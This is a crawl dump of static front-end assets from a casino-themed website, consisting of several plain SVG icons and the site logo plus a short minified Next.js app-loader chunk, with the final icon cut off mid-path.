body_size: 943
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_645)">
<path d="M36.3636 0H13.6364C6.10521 0 0 6.10521 0 13.6364V36.3636C0 43.8948 6.10521 50 13.6364 50H36.3636C43.8948 50 50 43.8948 50 36.3636V13.6364C50 6.10521 43.8948 0 36.3636 0Z" fill="#E900BA"/>
<path d="M25.3452 18.7429H24.9998C24.8372 18.7364 24.6783 18.6932 24.5358 18.6166C24.3932 18.5399 24.2709 18.432 24.1784 18.3014C24.086 18.1707 24.0259 18.0209 24.0031 17.8637C23.9802 17.7065 23.9951 17.5463 24.0467 17.3957C24.5302 16.2103 24.9722 14.9978 25.3314 13.8123C25.6353 12.8963 26.8233 10.0269 29.807 10.0269C30.9699 9.99052 32.1001 10.4056 32.9495 11.1809C33.799 11.9563 34.2983 13.0286 34.3379 14.1626C34.3379 16.7626 31.3127 17.8268 30.1938 18.204C28.6119 18.6066 26.9794 18.788 25.3452 18.7429ZM29.7932 12.0072C28.2046 12.0072 27.4863 13.7989 27.3067 14.3512C27.0581 15.1325 26.7956 15.9139 26.5055 16.6952C27.4959 16.6891 28.4809 16.5532 29.4341 16.2911C30.2214 16.0217 32.1968 15.2942 32.1968 14.1222C32.1543 13.535 31.8801 12.9867 31.432 12.5924C30.9839 12.198 30.3965 11.9883 29.7932 12.0072Z" fill="white"/>
<path d="M24.6132 18.743C23.0145 18.7704 21.4197 18.58 19.8751 18.1772C16.4355 17.086 15.731 15.3751 15.731 14.1357C15.7367 13.6123 15.8511 13.0953 16.0671 12.6161C16.2832 12.1369 16.5964 11.7052 16.988 11.3471C17.8588 10.4928 19.0405 10.0086 20.2757 10C22.5964 10 23.7706 12.115 24.6408 13.6238C25.2064 14.8607 25.6684 16.1402 26.0222 17.4497C26.065 17.5983 26.0723 17.7545 26.0436 17.9063C26.0148 18.0581 25.9508 18.2015 25.8564 18.3254C25.7649 18.4505 25.645 18.5533 25.506 18.6257C25.367 18.6982 25.2128 18.7383 25.0552 18.743H24.6132ZM20.1237 12.0072C19.4677 12.0348 18.8485 12.3102 18.397 12.7751C18.2001 12.9445 18.0409 13.1514 17.9292 13.3831C17.8176 13.6148 17.7558 13.8664 17.7478 14.1223C17.7478 14.944 18.77 15.7388 20.5105 16.2912C21.5261 16.5472 22.5697 16.6829 23.6186 16.6953C23.3952 15.9779 23.1229 15.2758 22.8036 14.5938L23.6186 14.1088L22.7207 14.5938C21.9195 13.0984 21.2288 12.0342 20.1652 12.0072H20.1237Z" fill="white"/>
<path d="M37.7776 22.1108V20.4268C37.7776 19.4443 37.3774 18.502 36.665 17.8072C35.9526 17.1125 34.9863 16.7222 33.9788 16.7222H16.021C15.0135 16.7222 14.0472 17.1125 13.3348 17.8072C12.6224 18.502 12.2222 19.4443 12.2222 20.4268V22.1108H37.7776Z" fill="white"/>
<path d="M26.036 24.1316V38.9502H33.9789C34.9864 38.9502 35.9527 38.5599 36.6651 37.8651C37.3775 37.1704 37.7777 36.2281 37.7777 35.2455V24.1316H26.036Z" fill="white"/>
<path d="M23.9639 24.1316H12.2222V35.2455C12.2222 36.2281 12.6224 37.1704 13.3348 37.8651C14.0472 38.5599 15.0135 38.9502 16.021 38.9502H23.9639V24.1316Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_264_645">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/pages/_app-6a626577ffa902a4.js
body_size: -214
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1597:(_,n,p)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return p(2239)}])}},_=>{var n=n=>_(_.s=n);_.O(0,[774,179],()=>(n(1597),n(6036))),_N_E=_.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/stopwatch.svg
body_size: 229
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_658)">
<path d="M23.443 7.9555L25.3248 6.07483C25.781 5.61983 25.781 4.88133 25.3248 4.42517C24.8687 3.969 24.1313 3.969 23.6752 4.42517L21.7933 6.30583C19.957 4.788 17.6692 3.79633 15.1667 3.5595V2.33333H17.5C18.1452 2.33333 18.6667 1.81067 18.6667 1.16667C18.6667 0.522667 18.1452 0 17.5 0H10.5C9.85483 0 9.33333 0.522667 9.33333 1.16667C9.33333 1.81067 9.85483 2.33333 10.5 2.33333H12.8333V3.5595C6.62433 4.14867 1.75 9.38933 1.75 15.75C1.75 22.505 7.245 28 14 28C20.755 28 26.25 22.505 26.25 15.75C26.25 12.7913 25.1953 10.0753 23.443 7.9555ZM18.2 21.35C17.99 21.5075 17.7438 21.5833 17.5012 21.5833C17.1465 21.5833 16.7965 21.4223 16.5667 21.1167L13.0667 16.45C12.915 16.2482 12.8333 16.0032 12.8333 15.75V9.33333C12.8333 8.68817 13.356 8.16667 14 8.16667C14.644 8.16667 15.1667 8.68817 15.1667 9.33333V15.3615L18.4333 19.7167C18.8195 20.2323 18.7157 20.9638 18.2 21.35Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_658">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/verify.svg
body_size: 798
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_664)">
<path d="M25.2483 10.2901C25.038 10.1332 24.8739 9.92257 24.7733 9.68029C24.6727 9.438 24.6393 9.17307 24.6766 8.91339C25.1666 5.83339 24.6066 4.88839 24.1866 4.4684C23.7666 4.0484 22.8333 3.50006 19.7533 3.99006C19.4938 4.02371 19.2301 3.98861 18.9885 3.88828C18.7469 3.78796 18.5359 3.62592 18.3766 3.4184C16.3466 0.711729 15.285 0.396729 14.6666 0.396729C14.0483 0.396729 12.9866 0.711729 10.9566 3.4184C10.7981 3.62683 10.5872 3.78954 10.3454 3.88996C10.1036 3.99038 9.83947 4.02492 9.57995 3.99006C6.49995 3.50006 5.56662 4.06006 5.14662 4.4684C4.72662 4.87673 4.22495 5.83339 4.65662 8.91339C4.69397 9.17307 4.66058 9.438 4.55997 9.68029C4.45936 9.92257 4.29525 10.1332 4.08495 10.2901C1.37828 12.3084 1.07495 13.3817 1.07495 14.0001C1.07495 14.6184 1.37828 15.6917 4.08495 17.7101C4.29525 17.8669 4.45936 18.0776 4.55997 18.3198C4.66058 18.5621 4.69397 18.8271 4.65662 19.0867C4.22495 22.1901 4.72662 23.1117 5.14662 23.5317C5.56662 23.9517 6.47662 24.4534 9.57995 24.0101C9.83939 23.9764 10.1031 24.0115 10.3447 24.1118C10.5863 24.2122 10.7973 24.3742 10.9566 24.5817C12.9866 27.2884 14.0483 27.6034 14.6666 27.6034C15.285 27.6034 16.3466 27.2884 18.3766 24.5817C18.5334 24.3714 18.7441 24.2073 18.9864 24.1067C19.2287 24.0061 19.4936 23.9727 19.7533 24.0101C22.8566 24.4534 23.7666 23.9401 24.1866 23.5317C24.6066 23.1234 25.1083 22.1901 24.6766 19.0867C24.6393 18.8271 24.6727 18.5621 24.7733 18.3198C24.8739 18.0776 25.038 17.8669 25.2483 17.7101C27.9549 15.6917 28.2583 14.6184 28.2583 14.0001C28.2583 13.3817 27.9549 12.3084 25.2483 10.2901ZM18.785 12.2851L14.1183 16.9517C13.9542 17.1156 13.7318 17.2076 13.5 17.2076C13.2681 17.2076 13.0457 17.1156 12.8816 16.9517L10.5483 14.6184C10.3937 14.4525 10.3096 14.2331 10.3136 14.0065C10.3176 13.7798 10.4094 13.5635 10.5697 13.4032C10.73 13.2429 10.9463 13.151 11.173 13.147C11.3997 13.143 11.6191 13.2272 11.785 13.3817L13.5 15.0967L17.5483 11.0484C17.7142 10.8938 17.9335 10.8097 18.1602 10.8137C18.3869 10.8177 18.6032 10.9095 18.7635 11.0698C18.9238 11.2302 19.0157 11.4464 19.0197 11.6731C19.0237 11.8998 18.9395 12.1192 18.785 12.2851Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_664">
<rect width="28" height="28" fill="white" transform="translate(0.666626)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo.svg
body_size: 3839
content:
<svg width="112" height="27" viewBox="0 0 112 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_177_4363)">
<path d="M32 14.7H36.452C37.516 14.7 38.454 14.9053 39.266 15.316C40.0873 15.7173 40.722 16.2866 41.17 17.024C41.6273 17.7613 41.856 18.62 41.856 19.6C41.856 20.58 41.6273 21.4386 41.17 22.176C40.722 22.9133 40.0873 23.4873 39.266 23.898C38.454 24.2993 37.516 24.5 36.452 24.5H32V14.7ZM36.34 22.638C37.32 22.638 38.0993 22.3673 38.678 21.826C39.266 21.2753 39.56 20.5333 39.56 19.6C39.56 18.6666 39.266 17.9293 38.678 17.388C38.0993 16.8373 37.32 16.562 36.34 16.562H34.268V22.638H36.34Z" fill="#2B2040"/>
<path d="M49.3904 24.5L47.5004 21.77H45.4144V24.5H43.1464V14.7H47.3884C48.2564 14.7 49.0077 14.8446 49.6424 15.134C50.2864 15.4233 50.7811 15.834 51.1264 16.366C51.4717 16.898 51.6444 17.528 51.6444 18.256C51.6444 18.984 51.4671 19.614 51.1124 20.146C50.7671 20.6686 50.2724 21.07 49.6284 21.35L51.8264 24.5H49.3904ZM49.3484 18.256C49.3484 17.7053 49.1711 17.2853 48.8164 16.996C48.4617 16.6973 47.9437 16.548 47.2624 16.548H45.4144V19.964H47.2624C47.9437 19.964 48.4617 19.8146 48.8164 19.516C49.1711 19.2173 49.3484 18.7973 49.3484 18.256Z" fill="#2B2040"/>
<path d="M60.6092 22.68V24.5H53.0212V14.7H60.4272V16.52H55.2752V18.648H59.8252V20.412H55.2752V22.68H60.6092Z" fill="#2B2040"/>
<path d="M68.4479 22.4H63.8979L63.0299 24.5H60.7059L65.0739 14.7H67.3139L71.6959 24.5H69.3159L68.4479 22.4ZM67.7339 20.678L66.1799 16.926L64.6259 20.678H67.7339Z" fill="#2B2040"/>
<path d="M81.2107 24.5L81.1967 18.62L78.3127 23.464H77.2907L74.4207 18.746V24.5H72.2927V14.7H74.1687L77.8367 20.79L81.4487 14.7H83.3107L83.3387 24.5H81.2107Z" fill="#2B2040"/>
<path d="M92.8318 22.68V24.5H85.2438V14.7H92.6498V16.52H87.4978V18.648H92.0478V20.412H87.4978V22.68H92.8318Z" fill="#2B2040"/>
<path d="M100.46 24.5L98.5703 21.77H96.4843V24.5H94.2163V14.7H98.4583C99.3263 14.7 100.078 14.8446 100.712 15.134C101.356 15.4233 101.851 15.834 102.196 16.366C102.542 16.898 102.714 17.528 102.714 18.256C102.714 18.984 102.537 19.614 102.182 20.146C101.837 20.6686 101.342 21.07 100.698 21.35L102.896 24.5H100.46ZM100.418 18.256C100.418 17.7053 100.241 17.2853 99.8863 16.996C99.5317 16.6973 99.0137 16.548 98.3323 16.548H96.4843V19.964H98.3323C99.0137 19.964 99.5317 19.8146 99.8863 19.516C100.241 19.2173 100.418 18.7973 100.418 18.256Z" fill="#2B2040"/>
<path d="M107.311 24.668C106.537 24.668 105.785 24.5653 105.057 24.36C104.339 24.1453 103.76 23.87 103.321 23.534L104.091 21.826C104.511 22.134 105.011 22.3813 105.589 22.568C106.168 22.7546 106.747 22.848 107.325 22.848C107.969 22.848 108.445 22.7546 108.753 22.568C109.061 22.372 109.215 22.1153 109.215 21.798C109.215 21.5646 109.122 21.3733 108.935 21.224C108.758 21.0653 108.525 20.9393 108.235 20.846C107.955 20.7526 107.573 20.65 107.087 20.538C106.341 20.3606 105.729 20.1833 105.253 20.006C104.777 19.8286 104.367 19.544 104.021 19.152C103.685 18.76 103.517 18.2373 103.517 17.584C103.517 17.0146 103.671 16.5013 103.979 16.044C104.287 15.5773 104.749 15.2086 105.365 14.938C105.991 14.6673 106.751 14.532 107.647 14.532C108.273 14.532 108.884 14.6066 109.481 14.756C110.079 14.9053 110.601 15.12 111.049 15.4L110.349 17.122C109.444 16.6086 108.539 16.352 107.633 16.352C106.999 16.352 106.527 16.4546 106.219 16.66C105.921 16.8653 105.771 17.136 105.771 17.472C105.771 17.808 105.944 18.06 106.289 18.228C106.644 18.3866 107.181 18.5453 107.899 18.704C108.646 18.8813 109.257 19.0586 109.733 19.236C110.209 19.4133 110.615 19.6933 110.951 20.076C111.297 20.4586 111.469 20.9766 111.469 21.63C111.469 22.19 111.311 22.7033 110.993 23.17C110.685 23.6273 110.219 23.9913 109.593 24.262C108.968 24.5326 108.207 24.668 107.311 24.668Z" fill="#2B2040"/>
<path d="M37.306 12.636C36.3073 12.636 35.402 12.4213 34.59 11.992C33.7873 11.5533 33.1527 10.9513 32.686 10.186C32.2287 9.41133 32 8.53867 32 7.568C32 6.59733 32.2287 5.72933 32.686 4.964C33.1527 4.18933 33.7873 3.58733 34.59 3.158C35.402 2.71933 36.312 2.5 37.32 2.5C38.1693 2.5 38.9347 2.64933 39.616 2.948C40.3067 3.24667 40.8853 3.676 41.352 4.236L39.896 5.58C39.2333 4.81467 38.412 4.432 37.432 4.432C36.8253 4.432 36.284 4.56733 35.808 4.838C35.332 5.09933 34.9587 5.468 34.688 5.944C34.4267 6.42 34.296 6.96133 34.296 7.568C34.296 8.17467 34.4267 8.716 34.688 9.192C34.9587 9.668 35.332 10.0413 35.808 10.312C36.284 10.5733 36.8253 10.704 37.432 10.704C38.412 10.704 39.2333 10.3167 39.896 9.542L41.352 10.886C40.8853 11.4553 40.3067 11.8893 39.616 12.188C38.9253 12.4867 38.1553 12.636 37.306 12.636Z" fill="#2B2040"/>
<path d="M48.7263 10.368H44.1763L43.3083 12.468H40.9843L45.3523 2.66797H47.5923L51.9743 12.468H49.5943L48.7263 10.368ZM48.0123 8.64597L46.4583 4.89397L44.9043 8.64597H48.0123Z" fill="#2B2040"/>
<path d="M55.7909 12.636C55.0163 12.636 54.2649 12.5333 53.5369 12.328C52.8183 12.1133 52.2396 11.838 51.8009 11.502L52.5709 9.794C52.9909 10.102 53.4903 10.3493 54.0689 10.536C54.6476 10.7227 55.2263 10.816 55.8049 10.816C56.4489 10.816 56.9249 10.7227 57.2329 10.536C57.5409 10.34 57.6949 10.0833 57.6949 9.766C57.6949 9.53267 57.6016 9.34133 57.4149 9.192C57.2376 9.03333 57.0043 8.90733 56.7149 8.814C56.4349 8.72067 56.0523 8.618 55.5669 8.506C54.8203 8.32867 54.2089 8.15133 53.7329 7.974C53.2569 7.79667 52.8463 7.512 52.5009 7.12C52.1649 6.728 51.9969 6.20533 51.9969 5.552C51.9969 4.98267 52.1509 4.46933 52.4589 4.012C52.7669 3.54533 53.2289 3.17667 53.8449 2.906C54.4703 2.63533 55.2309 2.5 56.1269 2.5C56.7523 2.5 57.3636 2.57467 57.9609 2.724C58.5583 2.87333 59.0809 3.088 59.5289 3.368L58.8289 5.09C57.9236 4.57667 57.0183 4.32 56.1129 4.32C55.4783 4.32 55.0069 4.42267 54.6989 4.628C54.4003 4.83333 54.2509 5.104 54.2509 5.44C54.2509 5.776 54.4236 6.028 54.7689 6.196C55.1236 6.35467 55.6603 6.51333 56.3789 6.672C57.1256 6.84933 57.7369 7.02667 58.2129 7.204C58.6889 7.38133 59.0949 7.66133 59.4309 8.044C59.7763 8.42667 59.9489 8.94467 59.9489 9.598C59.9489 10.158 59.7903 10.6713 59.4729 11.138C59.1649 11.5953 58.6983 11.9593 58.0729 12.23C57.4476 12.5007 56.6869 12.636 55.7909 12.636Z" fill="#2B2040"/>
<path d="M61.0787 2.66797H63.3467V12.468H61.0787V2.66797Z" fill="#2B2040"/>
<path d="M74.2404 2.66797V12.468H72.3784L67.4924 6.51797V12.468H65.2524V2.66797H67.1284L72.0004 8.61797V2.66797H74.2404Z" fill="#2B2040"/>
<path d="M80.8849 12.636C79.8676 12.636 78.9483 12.4167 78.1269 11.978C77.3149 11.5393 76.6756 10.9373 76.2089 10.172C75.7516 9.39733 75.5229 8.52933 75.5229 7.568C75.5229 6.60667 75.7516 5.74333 76.2089 4.978C76.6756 4.20333 77.3149 3.59667 78.1269 3.158C78.9483 2.71933 79.8676 2.5 80.8849 2.5C81.9023 2.5 82.8169 2.71933 83.6289 3.158C84.4409 3.59667 85.0803 4.20333 85.547 4.978C86.0136 5.74333 86.2469 6.60667 86.2469 7.568C86.2469 8.52933 86.0136 9.39733 85.547 10.172C85.0803 10.9373 84.4409 11.5393 83.6289 11.978C82.8169 12.4167 81.9023 12.636 80.8849 12.636ZM80.8849 10.704C81.4636 10.704 81.9863 10.5733 82.4529 10.312C82.9196 10.0413 83.2836 9.668 83.5449 9.192C83.8156 8.716 83.9509 8.17467 83.9509 7.568C83.9509 6.96133 83.8156 6.42 83.5449 5.944C83.2836 5.468 82.9196 5.09933 82.4529 4.838C81.9863 4.56733 81.4636 4.432 80.8849 4.432C80.3063 4.432 79.7836 4.56733 79.3169 4.838C78.8503 5.09933 78.4816 5.468 78.2109 5.944C77.9496 6.42 77.8189 6.96133 77.8189 7.568C77.8189 8.17467 77.9496 8.716 78.2109 9.192C78.4816 9.668 78.8503 10.0413 79.3169 10.312C79.7836 10.5733 80.3063 10.704 80.8849 10.704Z" fill="#2B2040"/>
<path d="M22.145 9.62702C18.7864 7.0052 15.6851 3.61026 14.3896 2.13008C13.6544 1.28998 12.3457 1.28997 11.6105 2.13006C10.315 3.61023 7.21366 7.00515 3.85505 9.62701C2.06193 11.0268 1 13.143 1 15.3992C1 19.4216 4.35865 22.6277 8.43314 22.6277C9.09711 22.6277 9.73512 22.5142 10.3271 22.3055C10.3062 22.3265 10.2827 22.3482 10.2563 22.3709C10.1353 22.4747 9.98733 22.5708 9.75941 22.7158L9.74258 22.7265C9.53633 22.8576 9.26789 23.0282 9.01072 23.2431C8.06271 24.0353 8.68252 25.5 9.8347 25.5H16.1435C17.2962 25.5 17.9083 24.0431 16.9755 23.2499C16.7133 23.0268 16.4402 22.8535 16.2328 22.7218L16.2263 22.7177C15.998 22.5728 15.8538 22.48 15.7351 22.3786C15.7015 22.3499 15.6729 22.3228 15.6484 22.2967C16.2473 22.511 16.8937 22.6277 17.5669 22.6277C21.6413 22.6277 25 19.4216 25 15.3992C25 13.143 23.9381 11.0268 22.145 9.62702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 11.4076C15.3519 10.3592 16.2052 9.5059 17.254 9.5059C18.3025 9.5059 19.1557 10.3589 19.1557 11.4076C19.1557 11.7094 18.9112 11.954 18.6093 11.954C18.3075 11.954 18.0629 11.7094 18.0629 11.4076C18.0629 10.9615 17.7001 10.5987 17.254 10.5987C16.8077 10.5987 16.4447 10.9615 16.4447 11.4076C16.4447 11.7094 16.2001 11.954 15.8983 11.954C15.5965 11.954 15.3519 11.7092 15.3519 11.4076ZM9.29277 11.4017C9.29277 10.3533 10.146 9.5 11.1949 9.5C12.2433 9.5 13.0966 10.353 13.0966 11.4017C13.0966 11.7035 12.852 11.9481 12.5502 11.9481C12.2484 11.9481 12.0038 11.7035 12.0038 11.4017C12.0038 10.9556 11.641 10.5928 11.1949 10.5928C10.7486 10.5928 10.3856 10.9556 10.3856 11.4017C10.3856 11.7035 10.141 11.9481 9.83917 11.9481C9.53734 11.9481 9.29277 11.7035 9.29277 11.4017ZM9.05039 16.2867C8.91138 15.9523 9.06984 15.5685 9.40446 15.4298C9.48663 15.3957 9.57187 15.3795 9.6558 15.3795C9.91283 15.3795 10.1567 15.5316 10.2614 15.784C10.8684 17.2451 12.3716 18.1891 14.0913 18.1891C15.772 18.1891 17.2665 17.2447 17.8988 15.7825C18.0426 15.4501 18.4286 15.2967 18.7606 15.4409C19.093 15.5847 19.246 15.9705 19.1022 16.3029C18.2627 18.245 16.2957 19.5 14.0913 19.5C11.8399 19.5002 9.86125 18.2389 9.05039 16.2867Z" fill="#2B2040"/>
<path d="M8.68989 14.004C8.74016 13.7404 8.56314 13.4776 8.29719 13.5139C8.18748 13.5288 8.07928 13.556 7.97463 13.5951C7.71722 13.6914 7.4912 13.8565 7.32124 14.0725C7.15129 14.2884 7.04393 14.5469 7.01088 14.8197C6.99745 14.9307 6.99651 15.0422 7.00775 15.1524C7.035 15.4194 7.33204 15.5297 7.5765 15.4188L7.75648 15.3372C7.90154 15.2715 7.9567 15.0947 7.97585 14.9366C7.98748 14.8406 8.02527 14.7496 8.08509 14.6736C8.14491 14.5976 8.22447 14.5394 8.31508 14.5056C8.46426 14.4498 8.62306 14.3546 8.65289 14.1982L8.68989 14.004Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_177_4363">
<rect width="112" height="26" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift.svg
body_size: 755
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4938 9.85202H15.1913C15.0489 9.84622 14.9097 9.80738 14.7849 9.73856C14.66 9.66974 14.5528 9.57283 14.4719 9.45549C14.3909 9.33814 14.3383 9.20358 14.3183 9.06242C14.2983 8.92127 14.3114 8.77739 14.3565 8.64215C14.78 7.57747 15.1671 6.48859 15.4817 5.42391C15.7479 4.60121 16.7883 2.02419 19.4016 2.02419C20.4201 1.99156 21.41 2.36431 22.154 3.06065C22.8979 3.757 23.3353 4.72005 23.37 5.73848C23.37 8.07352 20.7204 9.02931 19.7404 9.36807C18.3549 9.72961 16.9251 9.89255 15.4938 9.85202ZM19.3895 3.80269C17.9982 3.80269 17.3691 5.41181 17.2118 5.90786C16.994 6.60958 16.7641 7.3113 16.5101 8.01302C17.3774 8.00751 18.2401 7.88543 19.075 7.65006C19.7646 7.40809 21.4947 6.75477 21.4947 5.70218C21.4574 5.17483 21.2174 4.68241 20.8249 4.32826C20.4324 3.9741 19.9179 3.78574 19.3895 3.80269Z" fill="#3D3CA0"/>
<path d="M14.8524 9.85202C13.4522 9.87669 12.0555 9.70565 10.7026 9.34388C7.69003 8.36389 7.073 6.82736 7.073 5.71429C7.07806 5.24415 7.17821 4.77991 7.36742 4.3495C7.55663 3.9191 7.83099 3.53144 8.17397 3.20987C8.93667 2.44259 9.97163 2.00774 11.0535 2C13.086 2 14.1144 3.89949 14.8766 5.25454C15.372 6.36536 15.7766 7.51445 16.0865 8.69055C16.124 8.82402 16.1304 8.96429 16.1052 9.10062C16.08 9.23694 16.024 9.36568 15.9413 9.47697C15.8612 9.58934 15.7561 9.68167 15.6344 9.74673C15.5127 9.81179 15.3775 9.84783 15.2396 9.85202H14.8524ZM10.9204 3.8027C10.3458 3.82745 9.80346 4.07477 9.40804 4.49232C9.23558 4.6444 9.09614 4.83023 8.99834 5.03832C8.90053 5.24642 8.84644 5.47236 8.8394 5.70219C8.8394 6.44021 9.7347 7.15403 11.2591 7.65007C12.1487 7.87999 13.0626 8.00186 13.9813 8.01303C13.7856 7.36872 13.5472 6.73819 13.2675 6.12564L13.9813 5.69009L13.1949 6.12564C12.4932 4.78269 11.8883 3.8269 10.9567 3.8027H10.9204Z" fill="#3D3CA0"/>
<path d="M26.3825 12.8768V11.3645C26.3825 10.4821 26.032 9.6358 25.408 9.01185C24.7841 8.38789 23.9378 8.03735 23.0554 8.03735H7.32713C6.44472 8.03735 5.59845 8.38789 4.97449 9.01185C4.35054 9.6358 4 10.4821 4 11.3645V12.8768H26.3825Z" fill="#3D3CA0"/>
<path d="M16.0986 14.6914V27.9999H23.0554C23.9378 27.9999 24.784 27.6494 25.408 27.0254C26.032 26.4015 26.3825 25.5552 26.3825 24.6728V14.6914H16.0986Z" fill="#3D3CA0"/>
<path d="M14.2839 14.6914H4V24.6728C4 25.5552 4.35054 26.4015 4.97449 27.0254C5.59845 27.6494 6.44472 27.9999 7.32713 27.9999H14.2839V14.6914Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/customer-service.svg
body_size: 156
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_943)">
<path d="M29.0625 12.6562V17.3438C29.0625 18.6365 28.0115 19.6875 26.7188 19.6875H26.0806C25.1843 24.9994 20.5637 29.0625 15 29.0625C14.4818 29.0625 14.0625 28.6432 14.0625 28.125C14.0625 27.6068 14.4818 27.1875 15 27.1875C20.1691 27.1875 24.375 22.9816 24.375 17.8125V12.1875C24.375 7.01843 20.1691 2.8125 15 2.8125C9.83093 2.8125 5.625 7.01843 5.625 12.1875V18.75C5.625 19.2682 5.20569 19.6875 4.6875 19.6875H3.28125C1.98853 19.6875 0.9375 18.6365 0.9375 17.3438V12.6562C0.9375 11.3635 1.98853 10.3125 3.28125 10.3125H3.91937C4.81567 5.00061 9.43634 0.9375 15 0.9375C20.5637 0.9375 25.1843 5.00061 26.0806 10.3125H26.7188C28.0115 10.3125 29.0625 11.3635 29.0625 12.6562ZM15 4.6875C10.8646 4.6875 7.5 8.05206 7.5 12.1875V16.875C7.5 21.0104 10.8646 24.375 15 24.375C19.1354 24.375 22.5 21.0104 22.5 16.875V12.1875C22.5 8.05206 19.1354 4.6875 15 4.6875Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_943">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/information-button.svg
body_size: 514
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9994 2C7.8207 2 2 7.8207 2 14.9994C2 22.1782 7.8207 28 14.9994 28C22.1782 28 28 22.1782 28 14.9994C28 7.8207 22.1782 2 14.9994 2ZM17.7057 22.1474C17.0365 22.4115 16.5039 22.6118 16.1044 22.7505C15.706 22.8891 15.2427 22.9585 14.7155 22.9585C13.9055 22.9585 13.2749 22.7604 12.8259 22.3653C12.3769 21.9702 12.1535 21.4695 12.1535 20.8609C12.1535 20.6243 12.17 20.3821 12.203 20.1356C12.2371 19.8891 12.291 19.6118 12.3648 19.3003L13.2023 16.3421C13.276 16.0582 13.3399 15.7885 13.3905 15.5376C13.4411 15.2845 13.4653 15.0523 13.4653 14.841C13.4653 14.4646 13.3872 14.2005 13.232 14.0519C13.0746 13.9033 12.7786 13.8307 12.3373 13.8307C12.1216 13.8307 11.8993 13.8626 11.6714 13.9297C11.4458 13.9991 11.2499 14.0618 11.0893 14.1234L11.3105 13.2122C11.8585 12.9888 12.3835 12.7973 12.8842 12.6388C13.385 12.4781 13.8582 12.3989 14.3039 12.3989C15.1084 12.3989 15.7291 12.5948 16.166 12.9822C16.6007 13.3707 16.8197 13.8758 16.8197 14.4965C16.8197 14.6253 16.8043 14.852 16.7746 15.1755C16.7449 15.5002 16.6888 15.7962 16.6073 16.0681L15.7742 19.0175C15.706 19.2541 15.6455 19.5248 15.5904 19.8275C15.5365 20.1301 15.5101 20.3612 15.5101 20.5164C15.5101 20.9082 15.597 21.1756 15.7731 21.3176C15.947 21.4596 16.2519 21.5311 16.6833 21.5311C16.8869 21.5311 17.1147 21.4948 17.3722 21.4243C17.6275 21.3539 17.8124 21.2912 17.9291 21.2372L17.7057 22.1474ZM17.5582 10.1758C17.1697 10.5368 16.702 10.7173 16.155 10.7173C15.6091 10.7173 15.1381 10.5368 14.7463 10.1758C14.3567 9.81486 14.1597 9.37575 14.1597 8.8629C14.1597 8.35115 14.3578 7.91094 14.7463 7.54667C15.1381 7.18129 15.6091 6.9997 16.155 6.9997C16.702 6.9997 17.1708 7.18129 17.5582 7.54667C17.9467 7.91094 18.1415 8.35115 18.1415 8.8629C18.1415 9.37685 17.9467 9.81486 17.5582 10.1758Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/settings-button.svg
body_size: 359
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 15C28 14.0331 27.3033 13.0022 26.4443 12.6981C25.5853 12.3941 24.7527 11.6495 24.5104 11.0624C24.2681 10.4752 24.331 9.35789 24.7231 8.53492C25.1148 7.71194 24.8773 6.48983 24.1935 5.80599C23.5102 5.12215 22.2881 4.88525 21.4645 5.27686C20.6416 5.66847 19.5258 5.7324 18.9403 5.49012C18.3548 5.24785 17.6097 4.41413 17.3045 3.55517C16.9989 2.6962 15.9669 2 15 2C14.0331 2 13.0011 2.6962 12.6955 3.55517C12.3898 4.41413 11.6452 5.24785 11.0597 5.49012C10.4742 5.7324 9.35789 5.66847 8.53492 5.27686C7.71194 4.88525 6.48983 5.12215 5.80599 5.80599C5.12215 6.48983 4.88525 7.7114 5.27686 8.53492C5.66847 9.35843 5.73079 10.4747 5.48744 11.0613C5.24409 11.6479 4.41413 12.3941 3.55517 12.6981C2.6962 13.0022 2 14.0331 2 15C2 15.9669 2.6962 16.9989 3.55517 17.3045C4.41413 17.6097 5.24517 18.3558 5.48851 18.9414C5.73186 19.5264 5.66847 20.6421 5.27686 21.4651C4.88525 22.2881 5.12215 23.5102 5.80599 24.194C6.48983 24.8773 7.7114 25.1148 8.53492 24.7231C9.35843 24.3315 10.4742 24.2681 11.0597 24.511C11.6458 24.7538 12.3898 25.5896 12.6955 26.447C13.0011 27.3043 14.0331 28 15 28C15.9669 28 16.9989 27.3043 